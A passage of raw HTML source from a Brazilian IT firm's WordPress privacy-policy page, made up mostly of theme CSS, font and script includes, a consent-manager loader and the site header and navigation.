#0554f2; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #0554f2; } .header-style-3 .site-header .info-wrap .info i { color: #0554f2; } .header-style-4.trheader .site-header .main-navigation nav > ul > li > a:hover { color: #0554f2; } .header-style-5 .header-icon-area .contact-info .icon-left { background-color: #0554f2; } .header-style-5 .header-icon-area .search-icon a:hover { color: #0554f2 !important; } .header-style-6 .header-icon-area .contact-info .info-text a { color: #0554f2; } .header-offcanvus, .header-button .button-btn { background-color: #0554f2; } .header-button .button-btn:hover { background-color: #ffa300; } .additional-menu-area .sidenav-address span a:hover { color: #0554f2; } .additional-menu-area .sidecanvas { background-color: #ffa300; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover { color: #0554f2; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #0554f2; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #ffffff; } .entry-banner:after {   background: rgba(20, 19, 59, 0.75); } .entry-banner .entry-banner-content { padding-top: 140px; padding-bottom: 150px; } .breadcrumb-area .entry-breadcrumb .current-item, .breadcrumb-area .entry-breadcrumb > span:last-child {   color: #c7c7c7; } .footer-area .widgettitle { color: #ffffff; } .footer-style-1 .footer-area { background-color: #181a2e; color: #d7d7d7; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before { color: #d7d7d7; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before{ color: #ffffff; } .footer-area .footer-social li a:hover, .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background: #0554f2; } .widget-open-hour ul.opening-schedule li .os-close { color: #ffa300; } .footer-style-2 .footer-top-area { background-color: #191b29; color: #d7d7d7; } .footer-style-2 .footer-bottom-area { background-color: #1c1e2e; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #0554f2; } .rt-box-title-1 span { border-top-color: #0554f2; } .footer-area .copyright { color: #aaaaaa; } .footer-area .copyright a { color: #d7d7d7; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-3 .footer-area .widgettitle {   color: #14133b; } .footer-style-3 .footer-top-area { background-color: #ffffff; color: #5b6674; } .footer-style-3 .footer-area .copyright { color: #5b6674; } .footer-style-3 .footer-area .copyright a:hover {   color: #0554f2; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #5b6674; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #0554f2; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #0554f2; } .search-form input:focus { border-color: #0554f2; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #0554f2; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #0554f2; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #0554f2; } .footer-area .widgettitle:before { background-color: #0554f2; } .footer-topbar, .footer-topbar .emergrncy-content-holder{ background: #0554f2; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #0554f2; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before { background-color: #ffa300; } .post-box-style .post-box-date ul li a, .post-tab-layout .post-box-date ul li:first-child { color: #0554f2; } .search-form button, .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover, .post-box-style .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .feature-post-layout .entry-title a:hover { color: #0554f2; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover { color: #0554f2; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #0554f2; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #0554f2; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa300; } .post-tab-layout ul.btn-tab li .active { background-color: #0554f2; } .call-to-action-content .rtin-des .item-btn:hover, .sidebar-widget-area .widget .download-list ul li a { background-color: #0554f2; } .sidebar-widget-area .widget .download-list ul li a:hover { background-color: #ffa300; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover { color: #0554f2; } .footer-top-area .widget_calendar caption, .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today, .footer-top-area .widget_calendar table td#today { background-color: #0554f2; } .widget_techkit_about_author .author-widget .about-social li a:hover { background-color: #0554f2; } .entry-footer .about-author .media-body .author-title, .entry-footer .post-share > ul > li .tag-link, .entry-title h1 a { color: #0554f2; } .entry-footer .post-share > ul > li .tag-link:hover { background-color: #0554f2; } .comments-area .main-comments .replay-area a:hover { color: #0554f2; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #14133b; } .error-page-area .text-2 { color: #5b6674; } .error-page-area .error-page-content .go-home a:after {   background: #0554f2; } .error-page-area .error-page-content .go-home a:before {   background: #ffa300; } #respond form .btn-send { background-color: #0554f2; } #respond form .btn-send:hover {   background: #ffa300; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #0554f2; } .title-bar35:after { background: #0554f2; } form.post-password-form input[type="submit"] {   background: #0554f2; } form.post-password-form input[type="submit"]:hover {   background: #ffa300; } .button-style-1, .button-style-3 { color: #0554f2; } a.button-style-1:hover {   color: #0554f2; } .button-style-2 { background-color: #0554f2; } .btn-common path.rt-button-cap, .button-style-3.btn-common path.rt-button-cap { stroke: #0554f2; } a.button-style-3:hover {   border: 1px solid #0554f2;   color: #0554f2; } .entry-footer ul.item-tags li a:hover { color: #0554f2; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date { color: #0554f2; } .about-author ul.author-box-social li a:hover { color: #0554f2; } .entry-footer .post-share .share-links a:hover { color: #0554f2; } .post-navigation a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover { color: #0554f2; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #0554f2; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #0554f2; } .rt-related-post .title-section h2:after { background-color: #0554f2; } .entry-footer .item-tags a:hover { background-color: #0554f2; } .rt-related-post .owl-custom-nav .owl-prev:hover, .rt-related-post .owl-custom-nav .owl-next:hover { background-color: #0554f2; } .blog-box .entry-content h3 a, .blog-layout-2 .blog-box .entry-content h2 a { color: #ffa300; } .blog-box .entry-content h3 a:hover, .blog-box .entry-content .blog-cat a, .blog-layout-2 .blog-box .entry-content h2 a:hover { color: #0554f2; } .blog-box .blog-img-holder:after { background-image: linear-gradient(transparent, #0554f2), linear-gradient(transparent, #0554f2); } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #0554f2; } .fluentform .get-form .ff-btn, .fluentform .contact-form .ff-btn, .fluentform .newsletter-form .ff-btn {   background-color: #0554f2; } .fluentform .get-form .ff-btn:hover, .fluentform .get-form .ff-btn:focus, .fluentform .contact-form .ff-btn:hover, .fluentform .contact-form .ff-btn:focus, .fluentform .newsletter-form .ff-btn:hover, .fluentform .newsletter-form .ff-btn:focus {   background-color: #ffa300; } .contact-form h3:after {   background-color: #0554f2; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .get-form .ff-el-form-control:focus {   border-color: #0554f2; } .fluentform .contact-form .text-danger, .fluentform .get-form .text-danger, .fluentform .newsletter-form .text-danger {   color: #0554f2 !important; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control, .fluentform .get-form .ff-el-is-error .ff-el-form-control, .fluentform .get-form.ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form .ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {   border-color: #0554f2; } .team-details-social li a {  background: #0554f2;  border: 1px solid #0554f2; } .team-details-social li:hover a {  border: 1px solid #0554f2; } .team-details-social li:hover a i {  color: #0554f2; } .skill-area .progress .lead {  border: 2px solid #0554f2; } .skill-area .progress .progress-bar {  background: #0554f2; } .team-details-info li i {  color: #0554f2; } .rt-drop, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #0554f2; } .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #0554f2; } .elementor-widget-wp-widget-categories ul li a:before {   color: #0554f2; } .elementor-widget-wp-widget-categories ul li:hover a { color: #ffa300; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #0554f2; } .footer-top-area .widget_tag_cloud a:hover { background-color: #0554f2 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #0554f2; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #0554f2; } .bottomBorder {   border-bottom: 2px solid #0554f2; } .search-form input.search-field { border-color: #0554f2; } #respond form input:focus, #respond form textarea:focus { border-color: #0554f2; } .search-form input.search-submit { background-color: #0554f2; border: 2px solid #0554f2; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #0554f2; } .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #0554f2; } .cat-holder:before {   border-top: 8px solid #0554f2; } .footer-bottom-social ul li a { background-color: #0554f2; } .footer-bottom-social ul li a:hover {   background-color: #ffa300; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #0554f2; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(5, 84, 242, 0.6); } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce .rt-product-block .price-title-box .rtin-price, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .wishlist_table td a:hover, .cart-area .cart-title-line2, .cart-area .minicart-title a:hover, .woocommerce-MyAccount-navigation ul li a:hover { color: #0554f2; } .header-icon-area .item-icon .item-count, .woocommerce .rt-product-block .rtin-buttons-area a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #0554f2; } .btn-addto-cart a, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button { background-color: #0554f2; } .btn-addto-cart a:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover { background-color: #ffa300; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce .rt-product-block .rtin-buttons-area a:hover { background-color: #ffa300; }.sec-title .sub-title, .sec-title .rtin-title span, .title-text-button .rtin-title span, .title-text-button .rtin-custom-text span { color: #0554f2; } .sec-title .section-line, .sec-title.style3 .sub-title:before, .title-text-button.barshow .subtitle::before { background: #0554f2; } .title-text-button .rtin-custom-text {   border-color: #0554f2; } .banner-slider .slider-content .sub-title:before {   background: #0554f2; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #0554f2; } .title-text-button .subtitle { color: #0554f2; } .title-text-button.text-style1 .subtitle:after { background: #ffa300; } .about-image-text .about-content .sub-rtin-title { color: #0554f2; } .about-image-text ul li:before { color: #0554f2; } .about-image-text ul li:after { color: #0554f2; } .image-style1 .image-content { background-color: #0554f2; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { border-color: #0554f2; color: #0554f2; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #0554f2; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #0554f2; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #ffa300; } .info-box .rtin-item .rtin-icon { color: #0554f2; } .info-box .rtin-title a:hover { color: #0554f2; } .info-style1:hover, .info-style4 .info-overlay, .info-style5 .info-overlay, .info-style7 .animted-bg, .info-style8 .info-overlay {   background-color: #0554f2; } .feature-style1 .rtin-item .rtin-number, .feature-style1 .rtin-item .rtin-title a:hover { color: #0554f2; } .feature-style1 .rtin-item:hover .rtin-number, .feature-style1 .rtin-item:hover::after {   background-color: #0554f2; } .rt-counter .rtin-item .rtin-counter { color: #0554f2; } .rtin-progress-bar .progress .progress-bar, .rtin-skills .rtin-skill-each .progress .progress-bar { background: #0554f2; } .rtin-skills .rtin-skill-each .progress .progress-bar > span:before, .rtin-progress-bar .progress .progress-bar > span:before { border-top-color: #0554f2; } .rt-counter.rtin-counter-style2 .rtin-item svg path {   stroke: #ffa300; } .team-default .rtin-content .rtin-title a:hover, .team-single .team-content-wrap ul.rtin-social li a { color: #0554f2; } .team-single .team-content-wrap .rtin-content ul.rtin-social li a:hover {   background-color: #0554f2; } .team-single .rtin-content a:hover, .team-single .rtin-team-info a:hover {   color: #0554f2; } .team-single .rtin-skills h3:after, .team-single .team-contact-wrap h3:after, .team-single .rtin-team-skill-info h3:after { background-color: #0554f2; } .team-multi-layout-1 .rtin-item .rtin-social li a {   color: #0554f2; } .team-multi-layout-1 .rtin-item .rtin-social li a:hover {   background-color: #0554f2; } .team-multi-layout-2 .rtin-social li a { color: #0554f2; } .team-multi-layout-2 .rtin-social li a:hover { background-color: #0554f2; } .team-multi-layout-3 .rtin-item .rtin-content-wrap .rtin-content:after { background-color: #0554f2; } .team-multi-layout-3 .rtin-social li a:hover { color: #ffa300; } .case-multi-layout-1 .rtin-item .rtin-content {   background-color: #ffa300; } .case-multi-layout-1 .rtin-item:hover .rtin-content, .case-multi-layout-2 .rtin-item .img-popup-icon:hover, .case-multi-layout-3 .rtin-item .rtin-content, .case-multi-layout-6 .rtin-item .rtin-figure .link:hover {   background-color: #0554f2; } .case-multi-layout-2 .rtin-item .item-overlay {   background-color: rgba(255, 163, 0, 0.8); } .case-multi-layout-5 .rtin-item .rtin-figure:after {   background-color: rgba(5, 84, 242, 0.7); } .case-multi-layout-6 .rtin-item::before {   background-color: rgba(255, 163, 0, 0.75); } .case-cat-tab a.current, .case-multi-layout-3 .rtin-item .link, .case-multi-layout-5 .rtin-item .link, .case-multi-layout-5 .rtin-item:hover .rtin-title a, .case-multi-layout-6 .rtin-item .rtin-figure .link, .case-multi-isotope-1 .rt-cat a:hover, .case-multi-isotope-1 .rtin-item .rtin-title a:hover {   color: #0554f2; } .case-single .rtin-play:hover, .case-single .case-header ul li i, .case-single .case-header .rtin-title, .case-single .case-header ul li a:hover {   color: #0554f2; } .case-single .rtin-play:before {   background-color: #0554f2; } .case-multi-layout-4 .rtin-item:hover .rtin-content::before { background-image: linear-gradient(transparent, #0554f2), linear-gradient(transparent, #0554f2); } .case-multi-isotope-1 .item-overlay {   background: rgba(5, 84, 242, 0.8); } .service-layout1 .rtin-item .rtin-header i, .service-layout2 .rtin-item .rtin-header i, .service-layout3 .rtin-item .rtin-header i, .service-layout4 .rtin-item .rtin-header i, .service-single .single-service-inner ul li i, .widget_techkit_download .download-list .item-icon i, .widget_techkit_about_author .author-widget .about-social li a {   color: #0554f2; } .service-layout1 .rtin-item .services-item-overlay, .service-layout2 .rtin-item .services-item-overlay, .service-layout4 .rtin-item .services-item-overlay { background-color: #0554f2; } .service-single .single-service-inner .post-thumb .service-icon { background-color: #0554f2; } .rtel-tab-toggle .nav-item .nav-link.active {   color: #0554f2; } .rtel-tab-toggle .nav-item .nav-link::before { background-color: #0554f2; } .rtin-testimonial-2 .rtin-item .rtin-name::after, .rtin-testimonial-2 .rtin-item .rtin-thumb .quote, .rtin-testimonial-3 .rtin-item .item-icon .quote { background-color: #0554f2; } .post-default .rtin-item-post .blog-cat { background-color: #0554f2; } .post-default ul.post-grid-meta li i, .post-default ul.post-grid-meta li a:hover, .post-grid-style1 .rtin-item-post .blog-date i, .post-default .rtin-item-post .rtin-content h3 a:hover, .post-default.post-grid-style4 .rtin-item-post .blog-cat a {   color: #0554f2; } .post-grid-style4 .rtin-item-post .rtin-img:after { background-image: linear-gradient(transparent, #0554f2), linear-gradient(transparent, #0554f2); } .offer-active .rt-price-table-box .offer, .offer-active .rt-price-table-box .popular-shape:after {   background: #0554f2; } .rtin-pricing-layout1 .rtin-pricing-price .rtin-price, .rtin-pricing-layout2 .rtin-pricing-price .rtin-price { color: #0554f2; } .rtin-pricing-layout1 .rt-price-table-box:hover, .rtin-pricing-layout1 .rt-price-table-box::before, .rtin-pricing-layout1 .rt-price-table-box::after, .rtin-pricing-layout2 .rt-price-table-box:hover {   background-color: #0554f2; } .rtin-pricing-layout1 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box:hover {   border-color: #0554f2; } .rtin-pricing-layout2 .rt-price-table-box .header-wrap {   background: #0554f2; } .tab-form-1 .elementor-tabs .elementor-tab-title.elementor-active, .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:hover {   color: #0554f2; } .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {   background-color: #0554f2; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #0554f2; } .element-side-title h5:after {   background: #ffa300; } .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #0554f2; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #0554f2; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #0554f2; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #0554f2; } .ms-menu-list li.active { background: #0554f2; } .video-style4 .rtin-video .shape, .video-default .rtin-video .item-icon .rtin-play:before, .rtin-story .story-layout .timeline-circle:before {   background-color: #0554f2; } .rt-accordion .accordion-header .accordion-button:not(.collapsed), .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {   background-color: #0554f2; } .rtin-contact-info .rtin-icon, .rtin-contact-info .rtin-text a:hover { color: #0554f2; }  
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iontecnologia.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742239602' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://iontecnologia.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742239607' type='text/css' media='all' />
<script type="text/javascript" src="https://iontecnologia.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://iontecnologia.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iontecnologia.com.br/wp-json/wp/v2/pages/7584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iontecnologia.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iontecnologia.com.br/politica/" />
<link rel='shortlink' href='https://iontecnologia.com.br/?p=7584' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iontecnologia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiontecnologia.com.br%2Fpolitica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iontecnologia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiontecnologia.com.br%2Fpolitica%2F&#038;format=xml" />
  
  <script>
    let wind = window.top;

    let adoptMetaTag = wind.document.createElement("meta");
    adoptMetaTag.name = "adopt-website-id";

    adoptMetaTag.content = 'i-s3VSJspi';
    wind.document.getElementsByTagName("head")[0].appendChild(adoptMetaTag);

    let adoptTag = wind.document.createElement("script");
    adoptTag.type = "text/javascript";
    adoptTag.charset = "utf-8";
    adoptTag.async = true;
    adoptTag.src = `//tag.goadopt.io/injector.js?website_code=i-s3VSJspi`;
    wind.document.getElementsByTagName("head")[0].appendChild(adoptTag);
  </script>
<link rel='preload' href='http://iontecnologia.com.br/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.ttf' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://iontecnologia.com.br/wp-content/themes/techkit/assets/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://iontecnologia.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://iontecnologia.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://iontecnologia.com.br/wp-content/themes/techkit/assets/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://iontecnologia.com.br/wp-content/themes/techkit/assets/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.6 -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site.png" />
<meta name="msapplication-TileImage" content="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site.png" />
</head>
<body class="wp-singular page-template-default page page-id-7584 wp-embed-responsive wp-theme-techkit sticky-header header-style-3 footer-style-3 no-sidebar right-sidebar product-grid-view elementor-default elementor-kit-427 elementor-page elementor-page-7584">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">	
			<div id="header-3" class="header-area">
				
								<div class="masthead-container mobile-menu" id="header-top-fix">
	<div class="container">
		<div class="header-3-wrap">
						<div class="info-wrap">						
				<div class="info"><i class="flaticon flaticon-phone-call"></i><a href="tel:(62)30866677">(62)30866677</a>
				</div>					
			</div>
				
			<div class="header-3-middle">
				<div class="site-branding">
					<a class="dark-logo" href="https://iontecnologia.com.br/"><img fetchpriority="high" width="265" height="191" src="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site.png" class="attachment-full size-full" alt="" /></a>
					<a class="light-logo" href="https://iontecnologia.com.br/"><img width="265" height="191" src="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site-branco.png" class="attachment-full size-full" alt="" /></a>
				</div>
			</div>	
						<div class="info-wrap">				
				<div class="info"><i class="flaticon flaticon-location"></i>Av. Rio Negro, Parque Amazônia, Goiânia				</div>
			</div>	
				
		</div>
	</div>
</div>
<div id="sticky-placeholder"></div>
<div class="header-menu menu-layout3" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7377"><a href="https://iontecnologia.com.br/">Início</a></li>
<li id="menu-item-7383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://iontecnologia.com.br/servicos/">Serviços</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://iontecnologia.com.br/sobre-nos/">Sobre nós</a></li>
<li id="menu-item-7381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381"><a href="https://iontecnologia.com.br/contato/">Contato</a></li>
<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7584 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7589"><a href="https://iontecnologia.com.br/politica/" aria-current="page">LGPD</a>
<ul class="sub-menu">
	<li id="menu-item-7591" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7584 current_page_item menu-item-7591"><a href="https://iontecnologia.com.br/politica/" aria-current="page">Política de Privacidade</a></li>
	<li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://iontecnologia.com.br/termos-de-uso/">Termos de uso</a></li>
</ul>
</li>
</ul></nav>				</div>
			</div>
			<div class="header-right-wrap">
												<div class="header-right">
					<div class="header-button">
						<a class="button-btn" target="_self" href="https://atendimento.iontecnologia.com.br/">ABRIR CHAMADO</a>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>							</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
            <div class="mobile-top-bar" id="mobile-top-fix">
